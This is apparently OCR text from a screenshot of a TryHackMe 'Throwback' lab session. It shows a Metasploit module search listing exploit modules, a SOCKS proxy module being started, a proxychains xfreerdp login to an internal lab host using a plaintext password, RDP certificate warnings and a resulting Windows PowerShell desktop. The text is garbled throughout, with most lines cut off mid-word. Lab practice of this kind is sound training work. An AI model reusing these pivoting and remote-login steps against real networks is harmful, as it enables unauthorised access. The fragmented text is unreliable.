 73  exploit/linux/http/zimbra_xxe_rce
2019-03-13       excellent  Yes
Zimbra Collaboration Autodiscover Servlet XXE and ProxySer
vlet SSRF
74  exploit/linux/http/ph
php imap_open Remote Code
Interact with a module by na
use 74 or use exploit/linux
msf6 post(multi/manage/autor
Matching Modules
================
#  Name
Check  Description
-  ----
-----  -----------
0  auxiliary/server/socks
No     SOCKS Proxy Server
Interact with a module by na
use 0 or use auxiliary/serve
[*] Using auxiliary/server/s
msf6 auxiliary(server/socks_
[*] Auxiliary module running as background job
[*] Starting the SOCKS proxy server
[*] Stopping the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) >
wither@kali:~/thm/throwback$ proxychains xfreerdp /u:BlaireJ
/p:'7eQgx6YzxgG3vC45t5k9' /v:10.200.29.222
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxych
ns-ng 4.16
127.0.0.1:1080  ...  10.200.
ARN][com.freerdp.crypto] - C
self-signed certificate (18)
ARN][com.freerdp.crypto] - C
l
RROR][com.freerdp.crypto] -
@@@@@@@@@@@@@@@@@@@@@@@@@@
RROR][com.freerdp.crypto] -
NAME MISMATCH!           @
RROR][com.freerdp.crypto] -
@@@@@@@@@@@@@@@@@@@@@@@@@@
RROR][com.freerdp.crypto] -
tion (10.200.29.222:3389)
RROR][com.freerdp.crypto] -
the certificate:
RROR][com.freerdp.crypto] -
RROR][com.freerdp.crypto] -
RROR][com.freerdp.crypto] -
name should NOT be trusted!
.222:3389 (RDP-Server):
Common Name: THROWBACK-WS01.THROWBACK.local
Subject:     CN = THROWBACK-WS01.THROWBACK.local
Issuer:      CN = THROWBACK-WS01.THROWBACK.local
Thumbprint:  e2:11:ad:d9:75:21:b4:ca:81:57:19:a2:da:4
d:2d:1d:11:64:cf:7d:86:7f:56:d5:93:00:48:04:ed:1a:a5:d0
Recycle Bin
root
Windows PowerShell
PS C:\Users\BlaireJ>
Type here to search
ENG
8:58 AM
1/11/2023
1